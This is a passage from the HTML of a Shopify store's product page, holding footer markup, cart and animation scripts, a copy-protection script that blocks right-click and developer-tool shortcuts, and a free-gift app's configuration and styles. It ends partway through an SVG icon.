          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/product-image-1730765675.jpg';
        var productSMHandle = 'stylish-crossbody-handbag';
        var productSMTitle = 'The Sophie - Stylish Crossbody Handbag';
        var productSMID = "6750628905053";
        var productSMVendor = "Snuggly™";
        var productSMType = "";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "2862514269";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
